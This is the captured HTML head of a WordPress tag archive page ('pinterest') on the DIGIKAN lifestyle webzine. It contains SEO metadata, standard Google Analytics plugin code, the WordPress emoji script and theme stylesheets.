

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/tag/pinterest/
body_size: 122265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>pinterest - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/tag/pinterest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pinterest - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/tag/pinterest/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/tag/pinterest/","url":"https://www.afrokanlife.com/tag/pinterest/","name":"pinterest - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/tag/pinterest/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/tag/pinterest/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Gourmesso-nouvelles-capsules-de-café-compatibles-.png","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/tag/pinterest/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/tag/pinterest/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Gourmesso-nouvelles-capsules-de-café-compatibles-.png","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Gourmesso-nouvelles-capsules-de-café-compatibles-.png","width":917,"height":442},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/tag/pinterest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"pinterest"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; pinterest Tag Feed" href="https://www.afrokanlife.com/tag/pinterest/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/tag\/pinterest\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/tags/7810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
